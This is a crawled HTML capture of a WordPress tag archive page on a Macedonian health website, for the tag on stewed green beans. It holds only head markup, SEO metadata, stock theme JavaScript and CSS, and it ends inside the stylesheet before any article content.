

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/dinstana-boranija/
body_size: 54895
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>динстана боранија Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/dinstana-boranija/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="динстана боранија Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/dinstana-boranija/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/dinstana-boranija/","url":"https://nmd.mk/tag/dinstana-boranija/","name":"динстана боранија Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/dinstana-boranija/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/dinstana-boranija/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2022/10/IMG_0957.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/dinstana-boranija/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/dinstana-boranija/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2022/10/IMG_0957.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2022/10/IMG_0957.jpg","width":640,"height":445},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/dinstana-boranija/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"динстана боранија"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; динстана боранија Tag Feed" href="https://nmd.mk/tag/dinstana-boranija/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/14182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c5dca250e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
